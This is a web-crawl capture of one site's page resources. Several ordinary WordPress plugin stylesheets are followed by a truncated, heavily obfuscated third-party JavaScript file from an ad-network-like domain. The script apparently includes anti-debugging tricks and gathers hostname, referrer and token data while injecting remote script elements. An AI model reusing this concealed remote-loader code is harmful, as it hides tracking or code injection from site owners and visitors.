

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css
body_size: -2
content:
ul#gcalagenda {padding: 0;margin:0;}
ul#gcalagenda li{list-style: none;margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4
body_size: 1015
content:
/*
* styles for settings page
*/
.cntctfrm_error_text {
	color: red;
	text-align: left;
}
.cntctfrm_hidden {
	display: none;
}
.bws-plugins_page_contact_form input[type="checkbox"],
.bws-plugins_page_contact_form input[type="radio"] {
	position: relative;
	top: -2px
}
#cntctfrm_contact_form input.text,
#cntctfrm_contact_form textarea,
#cntctfrm_contact_message,
#cntctfrm_contact_name,
#cntctfrm_contact_email,
#cntctfrm_contact_subject {
	width: 320px;
}
.cntctfrm_info {
	color: rgb(136, 136, 136);
	font-size: 10px;
	clear: both;
}
#cntctfrm_contact_attachment {
	margin-bottom:0;
}
.cntctfrm_change_label_block input, .cntctfrm_action_after_send_block input {
	margin: 1px 0;
}
.cntctfrm_change_label_block input[type="text"],
.cntctfrm_action_after_send_block input[type="text"] {
	width: 300px;
}
.cntctfrm_action_after_send_block  input[type="text"] {
	width: 250px;
}
.widget-container #cntctfrm_contact_form input.text,
.widget-container #cntctfrm_contact_form textarea,
.widget-container #cntctfrm_contact_message,
.widget-container #cntctfrm_contact_name,
.widget-container #cntctfrm_contact_email,
.widget-container #cntctfrm_contact_subject,
.textwidget #cntctfrm_contact_form input.text,
.textwidget #cntctfrm_contact_form textarea,
.textwidget #cntctfrm_contact_message,
.textwidgetr #cntctfrm_contact_name,
.textwidget #cntctfrm_contact_email,
.textwidget #cntctfrm_contact_subject {
	width: 200px !important;
}
.cntctfrm_label_language_tab {
	float: left;
	padding: 2px 5px;
	border-radius: 4px 4px 0px 0px;
	border: 1px solid #DFDFDF;
	background: url("../images/gray-grad.png") repeat-x scroll left top #DFDFDF;
	cursor: pointer;
	margin-right: 3px;
}
.cntctfrm_language_tab {
	border: 1px solid #DFDFDF;
}
.cntctfrm_active {
	color: #21759B;
}
.cntctfrm_delete {
	color: red;
	display: block;
	float: right;
	margin-left: 7px;
	position: relative;
	right: -3px;
}
.cntctfrm_language_tab_block_mini {
    background: url("../images/toggle-arrow.png") no-repeat scroll 1px -26px transparent;
    border-bottom: 1px solid #DFDFDF;
    border-right: 1px solid #DFDFDF;
    line-height: 18px;
    padding-left: 22px;
    color: #888888;
    font-size: 10px;
}
.cntctfrm_language_tab_block_mini:hover {
	opacity: 0.7;
}
.cntctfrm_language_tab_block {
	padding: 5px 10px 5px 5px;
}
#cntctfrmpr_left_table {
	margin-right: 30px;
	float: left;
}
#cntctfrmpr_right_table {
	width: 500px;
	float: left;
}
.cntctfrm_help_box {
	background-image: url("../images/tooltip_icons.png");
	background-repeat: no-repeat;
	cursor: pointer;
	float: left;
	height: 29px;
	position: relative;
	margin: 0 10px;
	width: 29px;
	clear: none !important;
}
.cntctfrm_hidden_help_text {
	background: #FFF;
	border: 1px solid #DCDCDC;
	border-radius: 4px;
	left: 40px;
	padding: 5px 10px;
	position: absolute;
	width: 240px;
	line-height: 1.5;
	z-index: 10;
}
.cntctfrm_hidden_help_text:before {
	content: url("../images/help.png");
	left: -10px;
	position: absolute;
	top: 7px;
}
#cntctfrmpr_right_table #cntctfrmpr_contact_form input.text,
#cntctfrmpr_right_table #cntctfrmpr_contact_form textarea {
	width: 320px;
	float: left;
}
#cntctfrmpr_contact_form div {
	clear: both;
}
.cntctfrmpr_info {
	color: rgb(136, 136, 136);
	font-size: 10px;
	clear: both;
}
#cntctfrmpr_shortcode {
	width: 330px;
	margin-top: 30px;
}
#cntctfrmpr_shortcode div {
	height: 20px;
	width: 220px;
	background: #EAEAEA;
	border: 1px solid #DCDCDC;
	padding: 10px;
	text-align: center;
}
#cntctfrmpr_shortcode code {
	white-space:nowrap;
	background: #EAEAEA;
}
/* cntctfrm_settings_table */
.cntctfrm_settings_table th, .cntctfrm_settings_table td {
	border-bottom: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	height: 25px;
	padding: 2px 10px;
	text-align: left;
}
#cntctfrm_additions_options {
    font-size: 16px;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4
body_size: 234
content:
.hugeitmicro,
.hugeitmicro .hugeitmicro-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.hugeitmicro {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.hugeitmicro .hugeitmicro-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

#huge_it_portfolio_container {
  padding: 5px;
  margin-bottom: 20px;
}

#huge_it_portfolio_container .open-close {
	width:20px;
	height:20px;
	display:block;
	background:#000;
}


#huge_it_portfolio_options h3 {
  margin-bottom: 0.2em;
  font-size: 15px;
}

#huge_it_portfolio_options h4 { 
  font-weight: bold;
}





--- FILE ---
content_type: application/javascript
request_url: https://alladvcdn.com/onlylos.js
body_size: 29733
content:
function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f<_0x4569f9;},'gaQJZ':_0x4cd104(-0x2a4,-0x1b1,-0x139,-0x1f8,-0x210)+_0x25b0a4(0x10f,0x42,0x12f,0x87,0x137)+'2','VqEJk':_0x21c954(0xf9,-0x3e,0x57,-0x38,0x3),'WvjsV':_0x21c954(0x26d,0x18c,0x178,0x25b,0x1a9),'Sltux':_0x21c954(0x2e3,0x27d,0x207,0x206,0x15b),'DjHWS':_0x235636(0x339,0x293,0x34b,0x2c7,0x2f3),'uUIWi':_0x4cd104(-0x130,-0x1a7,-0x132,-0x1d4,-0xf0)+_0x25b0a4(0x9e,0xd4,-0x96,0x37,0x57),'xdfzr':_0x4cd104(-0x1b9,-0x1d6,-0x123,-0x124,-0xfa),'sgYvy':_0x21c954(-0x1f,-0xad,0x55,0x9b,0x28),'qYQJi':function(_0x28b41c,_0x20c761){return _0x28b41c+_0x20c761;},'nWfZo':_0x25b0a4(0x2ad,0x149,0x25f,0x225,0x23d),'VqkjE':_0x4cd104(-0x200,-0x312,-0x24f,-0x277,-0x1e5),'sUQfu':_0x235636(0x9b,0x15b,0x115,0x193,0x16a),'uTGLu':_0x21c954(0x43,0x7a,0x134,0x177,0x1ca),'oPVGO':function(_0x50652f,_0x4798e7){return _0x50652f===_0x4798e7;},'cgrVc':_0x235636(0x21e,0x226,0x26d,0x28d,0x236),'EnXoV':_0x235636(0x1db,0x1d0,0xf2,0x2cd,0x117),'yXaKd':_0x4cd104(-0x112,-0x140,0x6,-0xd1,-0xe9)+_0x55335e(0x506,0x403,0x5b5,0x504,0x4e5)+_0x25b0a4(0x4c,-0x2,-0x2f,-0x2d,0xa0)+')','WlfMf':_0x4cd104(-0xd3,-0xb8,-0x12d,-0xae,-0x140)+_0x25b0a4(0x242,0x87,0x56,0x5d,0x153)+_0x55335e(0x503,0x516,0x5d9,0x50a,0x534)+_0x21c954(0x35,0x3d,0x2b,-0x53,0x125)+_0x21c954(0x197,0x16b,0xe5,0xdb,0x112)+_0x235636(0x38b,0x2b4,0x325,0x38b,0x34f)+_0x55335e(0x3aa,0x4f6,0x4e8,0x3ed,0x47d),'meuHy':_0x55335e(0x4ba,0x4e4,0x4f8,0x52e,0x4e3),'JUEXD':function(_0x5f15d2,_0x1c7831){return _0x5f15d2+_0x1c7831;},'whRAU':_0x235636(0x1d1,0x2cd,0x1fa,0x282,0x3c6),'KbrJx':function(_0x4047cf,_0x581ecb){return _0x4047cf+_0x581ecb;},'hEZaX':_0x21c954(0x2,0x11,0xcd,0xb7,0x6d),'FsZbL':function(_0x7b74e6,_0x3e2d78){return _0x7b74e6!==_0x3e2d78;},'SPgKB':_0x25b0a4(0x17f,0x175,0x220,0x69,0x138),'zsJwg':_0x55335e(0x405,0x551,0x43f,0x406,0x452),'ShkVF':_0x21c954(0x1e9,0x1b6,0x176,0x102,0x1c3),'wqiwG':function(_0xed22c7,_0x12fcb){return _0xed22c7+_0x12fcb;},'RROqZ':_0x21c954(0x277,0x1e5,0x219,0x267,0x2af),'gSyOH':function(_0x4bdf2e,_0x10f7f8,_0x18cc8d){return _0x4bdf2e(_0x10f7f8,_0x18cc8d);},'hWsVV':function(_0x2cb438,_0x16b3a3){return _0x2cb438+_0x16b3a3;},'jQgfP':function(_0x4abe73,_0x160bfb){return _0x4abe73(_0x160bfb);},'URcbY':function(_0x40a10a,_0x1c2e3b){return _0x40a10a(_0x1c2e3b);},'GsdRC':function(_0x211787,_0x419bac){return _0x211787+_0x419bac;},'aIRUD':function(_0x2a6716,_0xe84165){return _0x2a6716(_0xe84165);},'JmZOe':function(_0x1a23b3,_0x3066ef){return _0x1a23b3!==_0x3066ef;},'oiYpA':_0x21c954(-0x90,0x107,0x4d,0x4e,0xd1),'AAjYW':_0x55335e(0x4fe,0x4bd,0x630,0x4f3,0x58d),'DiyRN':function(_0x583d21,_0x36a04f){return _0x583d21===_0x36a04f;},'ZIZEj':_0x25b0a4(0x288,0x1e5,0x2b6,0x262,0x255),'CjdFp':_0x25b0a4(0xfb,0x30,0x148,0x112,0x76),'HYuWw':function(_0x60ca47,_0xe01752){return _0x60ca47!==_0xe01752;},'eJPJO':_0x21c954(0x8e,0x3f,0x11d,0xe4,0x1b5),'GAxaS':_0x25b0a4(0x17b,0x13b,0x12c,0x5a,0xdb),'QCwTA':function(_0x4e7565,_0x21cff2){return _0x4e7565===_0x21cff2;},'ZnawS':_0x25b0a4(0x209,0xcf,0xc9,0xa2,0x1a3),'MLxIC':function(_0x20b2b8,_0x7b049f){return _0x20b2b8(_0x7b049f);},'adsLO':function(_0x260566,_0x30bfb7){return _0x260566+_0x30bfb7;},'voywl':_0x235636(0x174,0x1eb,0x26a,0x169,0x1e9),'EMTQw':_0x55335e(0x4ee,0x3a8,0x3e9,0x3f1,0x495),'TjLPJ':_0x4cd104(-0x1b,-0x4c,-0x70,-0xd2,0x2e)+'n','kmOEe':function(_0x50873d,_0x2947b2){return _0x50873d/_0x2947b2;},'ZvMBZ':function(_0xc6705d,_0xae5eb6){return _0xc6705d+_0xae5eb6;},'HDjTq':_0x21c954(-0x84,0x151,0x6d,0x144,0xb3),'YCCew':_0x235636(0x1d1,0x24e,0x1c5,0x188,0x1a7),'dxlRT':_0x25b0a4(0x187,0x2af,0x1f2,0x10b,0x1c3)+'g','pAMvV':_0x55335e(0x5b8,0x615,0x700,0x671,0x5fe)+_0x55335e(0x43b,0x52b,0x4b1,0x4e4,0x48a),'ZdhaP':_0x235636(0x22f,0x2ad,0x24f,0x1be,0x359),'uPoAg':_0x235636(0x2b3,0x2b8,0x3a2,0x256,0x205),'kfrdI':function(_0x419783,_0x28d27c){return _0x419783+_0x28d27c;},'wYqjj':function(_0x432de3){return _0x432de3();},'vZYvv':function(_0xdcc09e,_0x34fc01){return _0xdcc09e!==_0x34fc01;},'uCnGm':_0x25b0a4(0x179,0x2c4,0x237,0x1a7,0x1c1),'eKLBK':_0x55335e(0x4b9,0x62e,0x587,0x637,0x546),'fyJGc':function(_0x48e611,_0x3a421e){return _0x48e611<_0x3a421e;},'ZgWVX':_0x55335e(0x55d,0x42d,0x4af,0x405,0x483),'hgZbm':_0x235636(0xa4,0x147,0x216,0x1fa,0x4f),'jjesR':_0x235636(0x10b,0x179,0x19d,0xa8,0x204)+_0x235636(0x317,0x2e9,0x331,0x29f,0x240)+'2','HtPEz':function(_0x283d31,_0x538cd1){return _0x283d31+_0x538cd1;},'lnUVf':_0x235636(0x21e,0x27c,0x34f,0x1c1,0x339)+_0x4cd104(-0x251,-0x14e,-0x1c6,-0x170,-0xda)+'t','oUEOO':function(_0xa4fd15,_0x3648fe,_0x103b1e){return _0xa4fd15(_0x3648fe,_0x103b1e);},'MDKWx':_0x55335e(0x4a2,0x55c,0x5aa,0x51e,0x525)+_0x235636(0x233,0x2c2,0x283,0x372,0x2d2)+_0x4cd104(-0xcc,-0x1b8,0x1d,-0xc9,-0x3c)+'8Y','nUXaO':function(_0x2e8f29,_0x5b3147){return _0x2e8f29===_0x5b3147;},'THVFG':_0x25b0a4(0x10c,0xa1,0x102,0x1ba,0x169),'GvPJr':_0x25b0a4(0xf2,0x1ac,0x12b,0x1f9,0x125),'qWvfr':function(_0x18b87d,_0x259009){return _0x18b87d!==_0x259009;},'sGRUi':_0x235636(0x2ec,0x2a4,0x38d,0x33f,0x33b)+_0x21c954(0x149,0x26d,0x1f1,0x218,0x1a7),'QtQRv':_0x25b0a4(0x1aa,0x221,0x185,0x16a,0x147),'ixwLn':function(_0x8cc078,_0xfe1019){return _0x8cc078/_0xfe1019;},'DpXJI':function(_0xe13e62,_0x1ea54e){return _0xe13e62!==_0x1ea54e;},'uobmg':_0x55335e(0x552,0x59b,0x5f1,0x45b,0x533),'HNzcW':_0x235636(0x349,0x2c0,0x22c,0x1d6,0x39d),'NyLwx':_0x25b0a4(0x34,0x93,-0x4,0xa,0x5b)+_0x235636(0x27c,0x2a2,0x30e,0x2f4,0x2e8)+_0x235636(0x19f,0x1f1,0x1a4,0x189,0x19c)+'nt','EIZVx':function(_0x5391fd,_0x4c230d){return _0x5391fd+_0x4c230d;},'XfFwE':_0x235636(0x17f,0x1ad,0x147,0x1b2,0x1c1)+_0x4cd104(-0x1ec,-0x1f2,-0x210,-0x20f,-0x197)+_0x21c954(0x198,0x115,0x152,0xb1,0x8a),'NOwRF':function(_0x3e9f9f,_0xddd19){return _0x3e9f9f+_0xddd19;},'iYBnd':_0x235636(0x2b1,0x1d1,0x21b,0xf7,0x2a0)+_0x21c954(0xb6,-0x98,0x41,0x137,0xf2)+_0x4cd104(-0x1c5,-0xff,-0x3c,-0x12f,-0x1ca)+'d=','yIwJI':function(_0x1f76c2,_0x29c23a){return _0x1f76c2+_0x29c23a;},'WNoRs':_0x55335e(0x546,0x477,0x537,0x46a,0x49e)+_0x55335e(0x493,0x546,0x5e1,0x47b,0x505)+_0x4cd104(-0x2c9,-0x1cb,-0x1ee,-0x1ef,-0x29a),'uziSd':function(_0x413de2,_0x501f9a){return _0x413de2(_0x501f9a);},'ZfBbz':function(_0x983f28,_0xc14e29){return _0x983f28+_0xc14e29;},'AVhjA':_0x25b0a4(-0x39,0x126,-0x5d,0x48,0x7b)+'=','Sisdp':function(_0x3f529f,_0x124837){return _0x3f529f+_0x124837;},'jrZad':_0x21c954(0x6a,-0x4f,0x5f,-0x8b,-0x84)+'=','ghKeN':function(_0x8a0094,_0x262d7f){return 